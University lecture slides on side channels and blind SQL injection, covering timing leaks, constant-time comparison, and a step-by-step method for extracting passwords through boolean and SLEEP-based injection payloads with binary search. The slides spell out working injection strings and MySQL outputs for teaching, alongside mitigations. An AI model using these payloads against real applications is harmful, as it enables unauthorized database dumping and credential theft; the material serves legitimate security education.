# Side Channels (Blind SQLi)

Sicurezza (CT0539) 2021-22
Università Ca' Foscari Venezia

Riccardo Focardi
www.unive.it/data/persone/5590470
secgroup.dais.unive.it# Introduction

## Side channels

It is often the case that applications have **side effects**: observable effects reflecting the internal state

If the side effect depends on a secret value we have a ***partial* leakage**

If the leakage is **enough to recover the secret** then we have an attack# Necessary leakages

Consider a password check:

1. User enters a password
2. The system checks the password (hash)
3. If the password is incorrect the user is notified

**Leak**: at each iteration the attacker **discovers** that a certain password is **incorrect**

⇒ An attacker might direcly **bruteforce** a password online

**Solutions**:

1. slow down password check after some errors
2. disable user account after some errors# Example: PINs

Small search space ⇒ the attack becomes **fast!**

- ATM PIN
- Telephone (SIM) PIN
- Any smartcard PIN
- Smartphone PIN
- ...

⇒ 5 digits PINs are just 99999!

Slowing down is not effective

**Only possible solution:** Lock device after some attempts

⇒ The leakage rate matters# Kinds of side channels

Side channels can be based on

- Errors
- Time
- Content
- Size
- Power consumption
- Electromagnetic emissions
- ...# Errors

**Example**: wrong credentials

We cannot ignore the error, but we can **minimize** the leak by "hiding" what is wrong

1. if username is wrong return *"User does not exists"*
2. if password is wrong return *"Wrong password"*

**Solution**: if either username or password is wrong return ***"Wrong credentials"***# Time attacks

Consider again the example: if either username or password is wrong return *"Wrong credentials"*

The test "either username or password is wrong" might be **faster** when the username is wrong

⇒ an attacker observing **time** could still deduce that the user does not exists!

**Solution**: use time-safe code!# Time: string comparison

**Comparison** can take different time depending on “how different” are the compared values

`'aaaaaaaaa' == 'aaaaaaaaa'`

can be slower than

`'aaaaaaaaa' == 'aaaaaaabb'`

⇒ test stops at the first wrong character!

When strings differ early the test speeds up even more:

**Examples**:

`'aaaaaaaaa' == 'baaaaaaaa'`

`'aaaaaaaaa' == 'a'`

are tipically faster than previous examples# Time: string comparison attack

Attacker starts from

`'axxxxxx' == '********'`

`'bxxxxxx' == '********'`

…

`'sxxxxxx' == '********'`

⇒ Slower! first ⋆ is s!

Then

`'saxxxxx' == '********'`

`'sbxxxxx' == '********'`

...

⇒ Time difference allows for brute-forcing single characters!# Time-safe functions

Functions that take the same time, independently of parameters

**Example**:

The PHP function

```
bool hash_equals (
    string $known_string ,
    string $user_string
)
```

Compares strings using the same time whether they're equal or not

This function should be used to **mitigate timing attacks**; for instance, when testing crypt() password hashes.

Neither PHP's == and === operators nor strcmp() perform constant time string comparisons# Blind SQL injection

An injection that exploits a *side channel* to leak information:

- The injection queries sensitive data
- The result is <u>leaked via side channel</u>

⇒ It is **used** when the result of the query is not displayed in the web page# Possible side channels

Depending of the query **success**, the application shows:

- a distinguishable message
- an error
- a broken page
- an empty page
- …

Intuitively, we get a **1-bit boolean answer**

⇒ **Iteration** might leak the whole sensitive data# Example

Consider a **password recovery** service that sends an email with a new password to users, if they are registered in the system

- If the user is registered the email is sent
- otherwise an **error message** is displayed

No information from the database is displayed but the error message depends on the actual query

⇒ if the attacker can make the error depend on database information then **1 bit can be leaked**# Example ctd.

Suppose the query checking the existence of the `EMAIL` (given as **input**) in the database is something like:

```
SELECT 1 FROM ... WHERE ... email='EMAIL'
```

If the query is successful the answer is YES otherwise the answer is NO (including when there is an **error** in the query)

What is the effect of input `EMAIL` = `' OR 1 #`?

⇒ Makes the query **succeed** but <u>does not leak any data</u>

However, the attacker discovers that <u>injections are possible</u># Leaking something

The attacker injects the following code:

```
' OR (SELECT 1 FROM people LIMIT 0,1)=1 #
```

- success: if the table `people` exists
- fail: if the table `people` does not exist

Notice the usage of `LIMIT 0,1` to just get the first row, where `0` is the OFFSET and `1` the ROWCOUNT

⇒ It takes the first row of the result, it is necessary to get a single 1 as result# Tables vs. booleans

```
mysql> SELECT 1;
+---+
| 1 |
+---+
| 1 |
+---+
1 row in set (0.00 sec)
```

Table with one row and 1 column named '1' with value 1 (True)

```
mysql> SELECT (SELECT 1)=1;
+--------------+
| (SELECT 1)=1 |
+--------------+
|            1 |
+--------------+
1 row in set (0.00 sec)
```

Comparison is True!

```
mysql> SELECT (SELECT 1 FROM people )=1;
ERROR 1242 (21000): Subquery returns more
than 1 row
```

Subquery is required to have 1 row!

```
mysql> SELECT (SELECT 1 FROM people
              LIMIT 0,1 )=1;
+-----------------------------------+
| (SELECT 1 FROM people LIMIT 0,1)=1 |
+-----------------------------------+
|                                 1 |
+-----------------------------------+
1 row in set (0.00 sec)
```

Limit to one row ⇒ comparison is True!# Is the query OK?

```
mysql> SELECT 1 FROM people WHERE mail='' OR
       (SELECT 1 FROM people LIMIT 0,1)=1;
+---+
| 1 |
+---+
| 1 |
| 1 |
...
| 1 |
| 1 |
+---+
10 rows in set (0.00 sec)
```

With 10 users the query returns 10 rows with value 1 (can be OK or not … maybe the web application **crashes**)# Emulating the original query

The attacker can **limit** the result to one row by adding another LIMIT directive as follows:

```
mysql> SELECT 1 FROM people WHERE mail='' OR
       (SELECT 1 FROM people LIMIT 0,1)=1 LIMIT 0,1;
+---+
| 1 |
+---+
| 1 |
+---+
1 row in set (0.00 sec)
```

The result is identical to the original one# Errors

The query could fail

```
mysql> SELECT 1 FROM people WHERE mail='' OR
       (SELECT 1 FROM users LIMIT 0,1)=1 LIMIT 0,1;
```

```
ERROR 1146 (42S02): Table 'sqli_example.users' doesn't exist
```

In case of error the application might

- break ⇒ showing an error message
- ignore it ⇒ consider the result as 0

In both cases the error is **distinguishable** from the success case# Checking column name

The attacker can use the `MID` function to check the existence of a particular column

`MID(password,1,0)` gets the substring of length `0` from position 1

```
SELECT 1 FROM people WHERE mail='
' OR (SELECT MID(password,1,0) FROM people LIMIT 0,1)='' #
```

⇒ Only when `password` exists the attacker gets a positive result# Leaking arbitrary data

Once table and column names are known the attacker can leak arbitrary data brute-forcing single characters:

```
' OR (SELECT MID(password,1,1) FROM people LIMIT 0,1)='a' #

' OR (SELECT MID(password,1,1) FROM people LIMIT 0,1)='b' #

…

' OR (SELECT MID(password,1,1) FROM people LIMIT 0,1)='z' #
```

⇒ Brute-forces the first character of the first password!# Binary search

Binary search makes search efficient:

```
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m') #
FALSE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('t') #
FALSE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('w') #
FALSE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('y') #
TRUE
' OR (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('x') #
TRUE
```# Binary search

```
a b c d e f g h i j k l m n o p q r s t u v w x y z
---------------------------------------------------
        FALSE              n o p q r s t u v w x y z
        FALSE                            u v w x y z
        FALSE                                  x y z
        TRUE                                   x y
        TRUE                                   x
```

⇒ **Worst case**: 5 queries for lowercase letters ($\log_2 26 \sim 4.7$)# Totally blind SQL injection

The web application does **NOT** show:

- any distinguishable message
- any error
- any broken page
- any empty page
- ...

⇒ The attacker can still **use time**# Time based attack (blind injection)

The attacker still uses binary search:

```
' OR (SELECT IF(
   (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m'),
       SLEEP(1),
       NULL)
   ) #
```

When the internal query is successful the query “sleeps” for some time

⇒ Time should be enough to be **observed remotely**!

Attack is **slow** but can potentially **leak** the whole database!# Summary

Assume that the web application:

- is vulnerable to SQL injection
- does not display query results

**Blind injection**: the application behaves differently depending on query result

**Totally blind injection**: the application behaviour is independent of the query

The attacker can

- **guess** table and column names
- attack **`information_schema`** in order to dump database structure

The whole database is **dumped** character by character

**Binary search** improves the efficiency# Exercise

WeChall: Blinded by the light

- White box challenge: source code is available
- Needs scripting: use python requests

Attack plan:

- Study the source code
- Try injections by hand
- Script your attack to solve the challenge

**NOTE**: Behave correctly and respect the WeChall site!